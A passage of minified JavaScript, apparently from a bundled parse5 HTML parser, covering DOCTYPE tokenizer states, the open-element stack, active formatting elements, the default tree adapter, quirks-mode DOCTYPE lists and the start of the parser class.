g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateAfterDoctypeSystemKeyword(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceAfterDoctypeSystemKeyword),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceAfterDoctypeSystemKeyword),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBeforeDoctypeSystemIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateDoctypeSystemIdentifierDoubleQuoted(t){const n=this.currentToken;switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.systemId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypeSystemIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.systemId+=String.fromCodePoint(t)}}_stateDoctypeSystemIdentifierSingleQuoted(t){const n=this.currentToken;switch(t){case g.APOSTROPHE:{this.state=b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.systemId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypeSystemIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.systemId+=String.fromCodePoint(t)}}_stateAfterDoctypeSystemIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.unexpectedCharacterAfterDoctypeSystemIdentifier),this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBogusDoctype(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.NULL:{this._err(F.unexpectedNullCharacter);break}case g.EOF:{this.emitCurrentDoctype(n),this._emitEOFToken();break}}}_stateCdataSection(t){switch(t){case g.RIGHT_SQUARE_BRACKET:{this.state=b.CDATA_SECTION_BRACKET;break}case g.EOF:{this._err(F.eofInCdata),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateCdataSectionBracket(t){t===g.RIGHT_SQUARE_BRACKET?this.state=b.CDATA_SECTION_END:(this._emitChars("]"),this.state=b.CDATA_SECTION,this._stateCdataSection(t))}_stateCdataSectionEnd(t){switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA;break}case g.RIGHT_SQUARE_BRACKET:{this._emitChars("]");break}default:this._emitChars("]]"),this.state=b.CDATA_SECTION,this._stateCdataSection(t)}}_stateCharacterReference(){let t=this.entityDecoder.write(this.preprocessor.html,this.preprocessor.pos);if(t<0)if(this.preprocessor.lastChunkWritten)t=this.entityDecoder.end();else{this.active=!1,this.preprocessor.pos=this.preprocessor.html.length-1,this.consumedAfterSnapshot=0,this.preprocessor.endOfChunkHit=!0;return}t===0?(this.preprocessor.pos=this.entityStartPos,this._flushCodePointConsumedAsCharacterReference(g.AMPERSAND),this.state=!this._isCharacterReferenceInAttribute()&&As(this.preprocessor.peek(1))?b.AMBIGUOUS_AMPERSAND:this.returnState):this.state=this.returnState}_stateAmbiguousAmpersand(t){As(t)?this._flushCodePointConsumedAsCharacterReference(t):(t===g.SEMICOLON&&this._err(F.unknownNamedCharacterReference),this.state=this.returnState,this._callState(t))}}const Po=new Set([l.DD,l.DT,l.LI,l.OPTGROUP,l.OPTION,l.P,l.RB,l.RP,l.RT,l.RTC]),Ds=new Set([...Po,l.CAPTION,l.COLGROUP,l.TBODY,l.TD,l.TFOOT,l.TH,l.THEAD,l.TR]),er=new Set([l.APPLET,l.CAPTION,l.HTML,l.MARQUEE,l.OBJECT,l.TABLE,l.TD,l.TEMPLATE,l.TH]),XE=new Set([...er,l.OL,l.UL]),JE=new Set([...er,l.BUTTON]),_s=new Set([l.ANNOTATION_XML,l.MI,l.MN,l.MO,l.MS,l.MTEXT]),ys=new Set([l.DESC,l.FOREIGN_OBJECT,l.TITLE]),ZE=new Set([l.TR,l.TEMPLATE,l.HTML]),eg=new Set([l.TBODY,l.TFOOT,l.THEAD,l.TEMPLATE,l.HTML]),tg=new Set([l.TABLE,l.TEMPLATE,l.HTML]),ng=new Set([l.TD,l.TH]);class rg{get currentTmplContentOrNode(){return this._isInTemplate()?this.treeAdapter.getTemplateContent(this.current):this.current}constructor(t,n,r){this.treeAdapter=n,this.handler=r,this.items=[],this.tagIDs=[],this.stackTop=-1,this.tmplCount=0,this.currentTagId=l.UNKNOWN,this.current=t}_indexOf(t){return this.items.lastIndexOf(t,this.stackTop)}_isInTemplate(){return this.currentTagId===l.TEMPLATE&&this.treeAdapter.getNamespaceURI(this.current)===U.HTML}_updateCurrentElement(){this.current=this.items[this.stackTop],this.currentTagId=this.tagIDs[this.stackTop]}push(t,n){this.stackTop++,this.items[this.stackTop]=t,this.current=t,this.tagIDs[this.stackTop]=n,this.currentTagId=n,this._isInTemplate()&&this.tmplCount++,this.handler.onItemPush(t,n,!0)}pop(){const t=this.current;this.tmplCount>0&&this._isInTemplate()&&this.tmplCount--,this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(t,!0)}replace(t,n){const r=this._indexOf(t);this.items[r]=n,r===this.stackTop&&(this.current=n)}insertAfter(t,n,r){const i=this._indexOf(t)+1;this.items.splice(i,0,n),this.tagIDs.splice(i,0,r),this.stackTop++,i===this.stackTop&&this._updateCurrentElement(),this.handler.onItemPush(this.current,this.currentTagId,i===this.stackTop)}popUntilTagNamePopped(t){let n=this.stackTop+1;do n=this.tagIDs.lastIndexOf(t,n-1);while(n>0&&this.treeAdapter.getNamespaceURI(this.items[n])!==U.HTML);this.shortenToLength(n<0?0:n)}shortenToLength(t){for(;this.stackTop>=t;){const n=this.current;this.tmplCount>0&&this._isInTemplate()&&(this.tmplCount-=1),this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(n,this.stackTop<t)}}popUntilElementPopped(t){const n=this._indexOf(t);this.shortenToLength(n<0?0:n)}popUntilPopped(t,n){const r=this._indexOfTagNames(t,n);this.shortenToLength(r<0?0:r)}popUntilNumberedHeaderPopped(){this.popUntilPopped(bi,U.HTML)}popUntilTableCellPopped(){this.popUntilPopped(ng,U.HTML)}popAllUpToHtmlElement(){this.tmplCount=0,this.shortenToLength(1)}_indexOfTagNames(t,n){for(let r=this.stackTop;r>=0;r--)if(t.has(this.tagIDs[r])&&this.treeAdapter.getNamespaceURI(this.items[r])===n)return r;return-1}clearBackTo(t,n){const r=this._indexOfTagNames(t,n);this.shortenToLength(r+1)}clearBackToTableContext(){this.clearBackTo(tg,U.HTML)}clearBackToTableBodyContext(){this.clearBackTo(eg,U.HTML)}clearBackToTableRowContext(){this.clearBackTo(ZE,U.HTML)}remove(t){const n=this._indexOf(t);n>=0&&(n===this.stackTop?this.pop():(this.items.splice(n,1),this.tagIDs.splice(n,1),this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(t,!1)))}tryPeekProperlyNestedBodyElement(){return this.stackTop>=1&&this.tagIDs[1]===l.BODY?this.items[1]:null}contains(t){return this._indexOf(t)>-1}getCommonAncestor(t){const n=this._indexOf(t)-1;return n>=0?this.items[n]:null}isRootHtmlElementCurrent(){return this.stackTop===0&&this.tagIDs[0]===l.HTML}hasInDynamicScope(t,n){for(let r=this.stackTop;r>=0;r--){const i=this.tagIDs[r];switch(this.treeAdapter.getNamespaceURI(this.items[r])){case U.HTML:{if(i===t)return!0;if(n.has(i))return!1;break}case U.SVG:{if(ys.has(i))return!1;break}case U.MATHML:{if(_s.has(i))return!1;break}}}return!0}hasInScope(t){return this.hasInDynamicScope(t,er)}hasInListItemScope(t){return this.hasInDynamicScope(t,XE)}hasInButtonScope(t){return this.hasInDynamicScope(t,JE)}hasNumberedHeaderInScope(){for(let t=this.stackTop;t>=0;t--){const n=this.tagIDs[t];switch(this.treeAdapter.getNamespaceURI(this.items[t])){case U.HTML:{if(bi.has(n))return!0;if(er.has(n))return!1;break}case U.SVG:{if(ys.has(n))return!1;break}case U.MATHML:{if(_s.has(n))return!1;break}}}return!0}hasInTableScope(t){for(let n=this.stackTop;n>=0;n--)if(this.treeAdapter.getNamespaceURI(this.items[n])===U.HTML)switch(this.tagIDs[n]){case t:return!0;case l.TABLE:case l.HTML:return!1}return!0}hasTableBodyContextInTableScope(){for(let t=this.stackTop;t>=0;t--)if(this.treeAdapter.getNamespaceURI(this.items[t])===U.HTML)switch(this.tagIDs[t]){case l.TBODY:case l.THEAD:case l.TFOOT:return!0;case l.TABLE:case l.HTML:return!1}return!0}hasInSelectScope(t){for(let n=this.stackTop;n>=0;n--)if(this.treeAdapter.getNamespaceURI(this.items[n])===U.HTML)switch(this.tagIDs[n]){case t:return!0;case l.OPTION:case l.OPTGROUP:break;default:return!1}return!0}generateImpliedEndTags(){for(;Po.has(this.currentTagId);)this.pop()}generateImpliedEndTagsThoroughly(){for(;Ds.has(this.currentTagId);)this.pop()}generateImpliedEndTagsWithExclusion(t){for(;this.currentTagId!==t&&Ds.has(this.currentTagId);)this.pop()}}const Qr=3;var Ue;(function(e){e[e.Marker=0]="Marker",e[e.Element=1]="Element"})(Ue||(Ue={}));const Ss={type:Ue.Marker};class ig{constructor(t){this.treeAdapter=t,this.entries=[],this.bookmark=null}_getNoahArkConditionCandidates(t,n){const r=[],i=n.length,u=this.treeAdapter.getTagName(t),s=this.treeAdapter.getNamespaceURI(t);for(let a=0;a<this.entries.length;a++){const o=this.entries[a];if(o.type===Ue.Marker)break;const{element:c}=o;if(this.treeAdapter.getTagName(c)===u&&this.treeAdapter.getNamespaceURI(c)===s){const h=this.treeAdapter.getAttrList(c);h.length===i&&r.push({idx:a,attrs:h})}}return r}_ensureNoahArkCondition(t){if(this.entries.length<Qr)return;const n=this.treeAdapter.getAttrList(t),r=this._getNoahArkConditionCandidates(t,n);if(r.length<Qr)return;const i=new Map(n.map(s=>[s.name,s.value]));let u=0;for(let s=0;s<r.length;s++){const a=r[s];a.attrs.every(o=>i.get(o.name)===o.value)&&(u+=1,u>=Qr&&this.entries.splice(a.idx,1))}}insertMarker(){this.entries.unshift(Ss)}pushElement(t,n){this._ensureNoahArkCondition(t),this.entries.unshift({type:Ue.Element,element:t,token:n})}insertElementAfterBookmark(t,n){const r=this.entries.indexOf(this.bookmark);this.entries.splice(r,0,{type:Ue.Element,element:t,token:n})}removeEntry(t){const n=this.entries.indexOf(t);n>=0&&this.entries.splice(n,1)}clearToLastMarker(){const t=this.entries.indexOf(Ss);t>=0?this.entries.splice(0,t+1):this.entries.length=0}getElementEntryInScopeWithTagName(t){const n=this.entries.find(r=>r.type===Ue.Marker||this.treeAdapter.getTagName(r.element)===t);return n&&n.type===Ue.Element?n:null}getElementEntry(t){return this.entries.find(n=>n.type===Ue.Element&&n.element===t)}}const et={createDocument(){return{nodeName:"#document",mode:Ne.NO_QUIRKS,childNodes:[]}},createDocumentFragment(){return{nodeName:"#document-fragment",childNodes:[]}},createElement(e,t,n){return{nodeName:e,tagName:e,attrs:n,namespaceURI:t,childNodes:[],parentNode:null}},createCommentNode(e){return{nodeName:"#comment",data:e,parentNode:null}},createTextNode(e){return{nodeName:"#text",value:e,parentNode:null}},appendChild(e,t){e.childNodes.push(t),t.parentNode=e},insertBefore(e,t,n){const r=e.childNodes.indexOf(n);e.childNodes.splice(r,0,t),t.parentNode=e},setTemplateContent(e,t){e.content=t},getTemplateContent(e){return e.content},setDocumentType(e,t,n,r){const i=e.childNodes.find(u=>u.nodeName==="#documentType");if(i)i.name=t,i.publicId=n,i.systemId=r;else{const u={nodeName:"#documentType",name:t,publicId:n,systemId:r,parentNode:null};et.appendChild(e,u)}},setDocumentMode(e,t){e.mode=t},getDocumentMode(e){return e.mode},detachNode(e){if(e.parentNode){const t=e.parentNode.childNodes.indexOf(e);e.parentNode.childNodes.splice(t,1),e.parentNode=null}},insertText(e,t){if(e.childNodes.length>0){const n=e.childNodes[e.childNodes.length-1];if(et.isTextNode(n)){n.value+=t;return}}et.appendChild(e,et.createTextNode(t))},insertTextBefore(e,t,n){const r=e.childNodes[e.childNodes.indexOf(n)-1];r&&et.isTextNode(r)?r.value+=t:et.insertBefore(e,et.createTextNode(t),n)},adoptAttributes(e,t){const n=new Set(e.attrs.map(r=>r.name));for(let r=0;r<t.length;r++)n.has(t[r].name)||e.attrs.push(t[r])},getFirstChild(e){return e.childNodes[0]},getChildNodes(e){return e.childNodes},getParentNode(e){return e.parentNode},getAttrList(e){return e.attrs},getTagName(e){return e.tagName},getNamespaceURI(e){return e.namespaceURI},getTextNodeContent(e){return e.value},getCommentNodeContent(e){return e.data},getDocumentTypeNodeName(e){return e.name},getDocumentTypeNodePublicId(e){return e.publicId},getDocumentTypeNodeSystemId(e){return e.systemId},isTextNode(e){return e.nodeName==="#text"},isCommentNode(e){return e.nodeName==="#comment"},isDocumentTypeNode(e){return e.nodeName==="#documentType"},isElementNode(e){return Object.prototype.hasOwnProperty.call(e,"tagName")},setNodeSourceCodeLocation(e,t){e.sourceCodeLocation=t},getNodeSourceCodeLocation(e){return e.sourceCodeLocation},updateNodeSourceCodeLocation(e,t){e.sourceCodeLocation={...e.sourceCodeLocation,...t}}},Mo="html",ug="about:legacy-compat",sg="http://www.ibm.com/data/dtd/v11/ibmxhtml1-transitional.dtd",Uo=["+//silmaril//dtd html pro v0r11 19970101//","-//as//dtd html 3.0 aswedit + extensions//","-//advasoft ltd//dtd html 3.0 aswedit + extensions//","-//ietf//dtd html 2.0 level 1//","-//ietf//dtd html 2.0 level 2//","-//ietf//dtd html 2.0 strict level 1//","-//ietf//dtd html 2.0 strict level 2//","-//ietf//dtd html 2.0 strict//","-//ietf//dtd html 2.0//","-//ietf//dtd html 2.1e//","-//ietf//dtd html 3.0//","-//ietf//dtd html 3.2 final//","-//ietf//dtd html 3.2//","-//ietf//dtd html 3//","-//ietf//dtd html level 0//","-//ietf//dtd html level 1//","-//ietf//dtd html level 2//","-//ietf//dtd html level 3//","-//ietf//dtd html strict level 0//","-//ietf//dtd html strict level 1//","-//ietf//dtd html strict level 2//","-//ietf//dtd html strict level 3//","-//ietf//dtd html strict//","-//ietf//dtd html//","-//metrius//dtd metrius presentational//","-//microsoft//dtd internet explorer 2.0 html strict//","-//microsoft//dtd internet explorer 2.0 html//","-//microsoft//dtd internet explorer 2.0 tables//","-//microsoft//dtd internet explorer 3.0 html strict//","-//microsoft//dtd internet explorer 3.0 html//","-//microsoft//dtd internet explorer 3.0 tables//","-//netscape comm. corp.//dtd html//","-//netscape comm. corp.//dtd strict html//","-//o'reilly and associates//dtd html 2.0//","-//o'reilly and associates//dtd html extended 1.0//","-//o'reilly and associates//dtd html extended relaxed 1.0//","-//sq//dtd html 2.0 hotmetal + extensions//","-//softquad software//dtd hotmetal pro 6.0::19990601::extensions to html 4.0//","-//softquad//dtd hotmetal pro 4.0::19971010::extensions to html 4.0//","-//spyglass//dtd html 2.0 extended//","-//sun microsystems corp.//dtd hotjava html//","-//sun microsystems corp.//dtd hotjava strict html//","-//w3c//dtd html 3 1995-03-24//","-//w3c//dtd html 3.2 draft//","-//w3c//dtd html 3.2 final//","-//w3c//dtd html 3.2//","-//w3c//dtd html 3.2s draft//","-//w3c//dtd html 4.0 frameset//","-//w3c//dtd html 4.0 transitional//","-//w3c//dtd html experimental 19960712//","-//w3c//dtd html experimental 970421//","-//w3c//dtd w3 html//","-//w3o//dtd w3 html 3.0//","-//webtechs//dtd mozilla html 2.0//","-//webtechs//dtd mozilla html//"],ag=[...Uo,"-//w3c//dtd html 4.01 frameset//","-//w3c//dtd html 4.01 transitional//"],og=new Set(["-//w3o//dtd w3 html strict 3.0//en//","-/w3c/dtd html 4.0 transitional/en","html"]),Ho=["-//w3c//dtd xhtml 1.0 frameset//","-//w3c//dtd xhtml 1.0 transitional//"],cg=[...Ho,"-//w3c//dtd html 4.01 frameset//","-//w3c//dtd html 4.01 transitional//"];function ks(e,t){return t.some(n=>e.startsWith(n))}function lg(e){return e.name===Mo&&e.publicId===null&&(e.systemId===null||e.systemId===ug)}function fg(e){if(e.name!==Mo)return Ne.QUIRKS;const{systemId:t}=e;if(t&&t.toLowerCase()===sg)return Ne.QUIRKS;let{publicId:n}=e;if(n!==null){if(n=n.toLowerCase(),og.has(n))return Ne.QUIRKS;let r=t===null?ag:Uo;if(ks(n,r))return Ne.QUIRKS;if(r=t===null?Ho:cg,ks(n,r))return Ne.LIMITED_QUIRKS}return Ne.NO_QUIRKS}const Ns={TEXT_HTML:"text/html",APPLICATION_XML:"application/xhtml+xml"},hg="definitionurl",dg="definitionURL",mg=new Map(["attributeName","attributeType","baseFrequency","baseProfile","calcMode","clipPathUnits","diffuseConstant","edgeMode","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector","zoomAndPan"].map(e=>[e.toLowerCase(),e])),pg=new Map([["xlink:actuate",{prefix:"xlink",name:"actuate",namespace:U.XLINK}],["xlink:arcrole",{prefix:"xlink",name:"arcrole",namespace:U.XLINK}],["xlink:href",{prefix:"xlink",name:"href",namespace:U.XLINK}],["xlink:role",{prefix:"xlink",name:"role",namespace:U.XLINK}],["xlink:show",{prefix:"xlink",name:"show",namespace:U.XLINK}],["xlink:title",{prefix:"xlink",name:"title",namespace:U.XLINK}],["xlink:type",{prefix:"xlink",name:"type",namespace:U.XLINK}],["xml:lang",{prefix:"xml",name:"lang",namespace:U.XML}],["xml:space",{prefix:"xml",name:"space",namespace:U.XML}],["xmlns",{prefix:"",name:"xmlns",namespace:U.XMLNS}],["xmlns:xlink",{prefix:"xmlns",name:"xlink",namespace:U.XMLNS}]]),Eg=new Map(["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","textPath"].map(e=>[e.toLowerCase(),e])),gg=new Set([l.B,l.BIG,l.BLOCKQUOTE,l.BODY,l.BR,l.CENTER,l.CODE,l.DD,l.DIV,l.DL,l.DT,l.EM,l.EMBED,l.H1,l.H2,l.H3,l.H4,l.H5,l.H6,l.HEAD,l.HR,l.I,l.IMG,l.LI,l.LISTING,l.MENU,l.META,l.NOBR,l.OL,l.P,l.PRE,l.RUBY,l.S,l.SMALL,l.SPAN,l.STRONG,l.STRIKE,l.SUB,l.SUP,l.TABLE,l.TT,l.U,l.UL,l.VAR]);function bg(e){const t=e.tagID;return t===l.FONT&&e.attrs.some(({name:r})=>r===mt.COLOR||r===mt.SIZE||r===mt.FACE)||gg.has(t)}function vo(e){for(let t=0;t<e.attrs.length;t++)if(e.attrs[t].name===hg){e.attrs[t].name=dg;break}}function zo(e){for(let t=0;t<e.attrs.length;t++){const n=mg.get(e.attrs[t].name);n!=null&&(e.attrs[t].name=n)}}function Zi(e){for(let t=0;t<e.attrs.length;t++){const n=pg.get(e.attrs[t].name);n&&(e.attrs[t].prefix=n.prefix,e.attrs[t].name=n.name,e.attrs[t].namespace=n.namespace)}}function Tg(e){const t=Eg.get(e.tagName);t!=null&&(e.tagName=t,e.tagID=$t(e.tagName))}function Ag(e,t){return t===U.MATHML&&(e===l.MI||e===l.MO||e===l.MN||e===l.MS||e===l.MTEXT)}function Cg(e,t,n){if(t===U.MATHML&&e===l.ANNOTATION_XML){for(let r=0;r<n.length;r++)if(n[r].name===mt.ENCODING){const i=n[r].value.toLowerCase();return i===Ns.TEXT_HTML||i===Ns.APPLICATION_XML}}return t===U.SVG&&(e===l.FOREIGN_OBJECT||e===l.DESC||e===l.TITLE)}function Dg(e,t,n,r){return(!r||r===U.HTML)&&Cg(e,t,n)||(!r||r===U.MATHML)&&Ag(e,t)}const _g="hidden",yg=8,Sg=3;var C;(function(e){e[e.INITIAL=0]="INITIAL",e[e.BEFORE_HTML=1]="BEFORE_HTML",e[e.BEFORE_HEAD=2]="BEFORE_HEAD",e[e.IN_HEAD=3]="IN_HEAD",e[e.IN_HEAD_NO_SCRIPT=4]="IN_HEAD_NO_SCRIPT",e[e.AFTER_HEAD=5]="AFTER_HEAD",e[e.IN_BODY=6]="IN_BODY",e[e.TEXT=7]="TEXT",e[e.IN_TABLE=8]="IN_TABLE",e[e.IN_TABLE_TEXT=9]="IN_TABLE_TEXT",e[e.IN_CAPTION=10]="IN_CAPTION",e[e.IN_COLUMN_GROUP=11]="IN_COLUMN_GROUP",e[e.IN_TABLE_BODY=12]="IN_TABLE_BODY",e[e.IN_ROW=13]="IN_ROW",e[e.IN_CELL=14]="IN_CELL",e[e.IN_SELECT=15]="IN_SELECT",e[e.IN_SELECT_IN_TABLE=16]="IN_SELECT_IN_TABLE",e[e.IN_TEMPLATE=17]="IN_TEMPLATE",e[e.AFTER_BODY=18]="AFTER_BODY",e[e.IN_FRAMESET=19]="IN_FRAMESET",e[e.AFTER_FRAMESET=20]="AFTER_FRAMESET",e[e.AFTER_AFTER_BODY=21]="AFTER_AFTER_BODY",e[e.AFTER_AFTER_FRAMESET=22]="AFTER_AFTER_FRAMESET"})(C||(C={}));const kg={startLine:-1,startCol:-1,startOffset:-1,endLine:-1,endCol:-1,endOffset:-1},$o=new Set([l.TABLE,l.TBODY,l.TFOOT,l.THEAD,l.TR]),Is={scriptingEnabled:!0,sourceCodeLocationInfo:!1,treeAdapter:et,onParseError:null};class Os{constructor(t,n,r=null,i=null){this.fragmentContext=r,this.scriptHandler=i,this.currentToken=null,this.stopped=!1,this.insertionMode=C.INITIAL,this.originalInsertionMode=C.INITIAL,this.headElement=null,this.formElement=null,this.currentNotInHTML=!1,this.tmplInsertionModeStack=[],this.pendingCharacterTokens=[],this.hasNonWhitespacePendingCharacterToken=!1,this.framesetOk=!0,this.skipNextNewLine=!1,this.fosterParentingEnabled=!1,this.options={...Is,...t},this.treeAdapter=this.options.treeAdapter,this.onParseError=this.options.onParseError,this.onParseError&&(this.options.sourceCodeLocationInfo=!0),this.document=n??this.treeAdapter.createDocument(),this.tokenizer=new GE(this.options,this),this.activeFormattingElements=new ig(this.treeAdapter),this.fragmentContextID=r?$t(this.treeAdapter.getTagName(r)):l.UNKNOWN,this._setContextModes(r??this.document,this.fragmentContextID),this.openElements=new rg(this.document,this.treeAdapter,this)}static parse(t,n){const r=new this(n);return r.tokenizer.write(t,!0),r.document}static getFragmentParser(t,n){const r={...Is,...n};t??(t=r.treeAdapter.createElement(O.TEMPLATE,U.HTML,[]));const i=r.treeAdapter.createElement("documentmock",U.HTML,[]),u=new this(r,i,t);return u.fragmentContextID===l.TEMPLATE&&u.tmplInsertionModeStack.unshift(C.IN_TEMPLATE),u._initTokenizerForFragmentParsing(),u._insertFakeRootElement(),u._resetInsertionMode(),u._findFormInFragmentContext(),u}getFragment(){const t=this.treeAdapter.getFirstChild(this.document),n=this.treeAdapter.createDocumentFragment();return this._adoptNodes(t,n),n}_err(t,n,r){var i;if(!this.onParseError)return;const u=(i=t.location)!==null&&i!==void 0?i:kg,s={code:n,startLine:u.startLine,startCol:u.startCol,startOffset:u.startOffset,endLine:r?u.startLine:u.endLine,endCol:r?u.startCol:u.endCol,endOffset:r?u.startOffset:u.endOffset};this.onParseError(s)}onItemPush(t,n,r){var i,u;(u=(i=this.treeAdapter).onItemPush)===null||u===void 0||u.call(i,t),r&&this.openElements.stackTop>0&&this._setContextModes(t,n)}onItemPop(t,n){var r,i;if(this.options.sourceCodeLocationInfo&&this._setEndLocation(t,this.currentToken),(i=(r=this.treeAdapter).onItemPop)===null||i===void 0||i.call(r,t,this.openElements.current),n){let u,s;this.openElements.stackTop===0&&this.fragmentContext?(u=this.fragmentContext,s=this.fragmentContextID):{current:u,currentTagId:s}=this.openElements,this._setContextModes(u,s)}}_setContextModes(t,n){const r=t===this.document||this.treeAdapter.getNamespaceURI(t)===U.HTML;this.currentNotInHTML=!r,this.tokenizer.inForeignNode=!r&&!this._isIntegrationPoint(n,t)}_switchToTextParsing(t,n){this._insertElement(t,U.HTML),this.tokenizer.state=n,this.originalInsertionMode=this.insertionMode,this.insertionMode=C.TEXT}switchToPlaintextParsing(){this.insertionMode=C.TEXT,this.originalInsertionMode=C.IN_BODY,this.tokenizer.state=oe.PLAINTEXT}_getAdjustedCurrentElement(){return this.openElements.stackTop===0&&this.fragmentContext?this.fragmentContext:this.openElements.current}_findFormInFragmentContext(){let t=this.fragmentContext;for(;t;){if(this.treeAdapter.getTagName(t)===O.FORM){this.formElement=t;break}t=this.treeAdapter.getParentNode(t)}}_initTokenizerForFragmentParsing(){if(!(!this.fragmentContext||this.treeAdapter.getNamespaceURI(this.fragmentContext)!==U.HTML))switch(this.fragmentContextID){case l.TITLE:case l.TEXTAREA:{this.tokenizer.state=oe.RCDATA;break}case l.STYLE:case l.XMP:case l.IFRAME:case l.NOEMBED:case l.NOFRAMES:case l.NOSCRIPT:{this.tokenizer.state=oe.RAWTEXT;break}case l.SCRIPT:{this.tokenizer.state=oe.SCRIPT_DATA;break}case l.PLAINTEXT:{this.tokenizer.state=oe.PLAINTEXT;break}}}_setDocumentType(t){const n=t.name||"",r=t.publicId||"",i=t.systemId||"";if(this.treeAdapter.setDocumentType(this.document,n,r,i),t.location){const s=this.treeAdapter.getChildNodes(this.document).find(a=>this.treeAdapter.isDocumentTypeNode(a));s&&this.treeAdapter.setNodeSourceCodeLocation(s,t.location)}}_attachElementToTree(t,n){if(this.options.sourceCodeLocationInfo){const r=n&&{...n,startTag:n};this.treeAdapter.setNodeSourceCodeLocation(t,r)}if(this._shouldFosterParentOnInsertion())this._fosterParentElement(t);else{const r=this.openElements.currentTmplContentOrNode;this.treeAdapter.appendChild(r,t)}}_appendElement(t,n){const r=this.treeAdapter.createElement(t.tagName,n,t.attrs);this._attachElementToTree(r,t.location)}_insertElement(t,n){const r=this.treeAdapter.createElement(t.tagName,n,t.attrs);this._attachElementToTree(r,t.location),this.openElements.push(r,t.tagID)}_insertFakeElement(t,n){const r=this.treeAdapter.createElement(t,U.HTML,[]);this._attachElementToTree(r,null),this.openElements.push(r,n)}_insertTemplate(t){const n=this.treeAdapter.createElement(t.tagName,U.HTML,t.attrs),r=this.treeAdapter.createDocumentFragment();this.treeAdapter.setTemplateContent(n,r),this._attachElementToTree(n,t.location),this.openElements.push(n,t.tagID),this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(r,null)}_insertFakeRootElement(){const t=this.treeAdapter.createElement(O.HTML,U.HTML,[]);this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(t,null),this.treeAdapter.appendChild(this.openElements.current,t),this.openElements.push(t,l.HTML)}_appendCommentNode(t,n){const 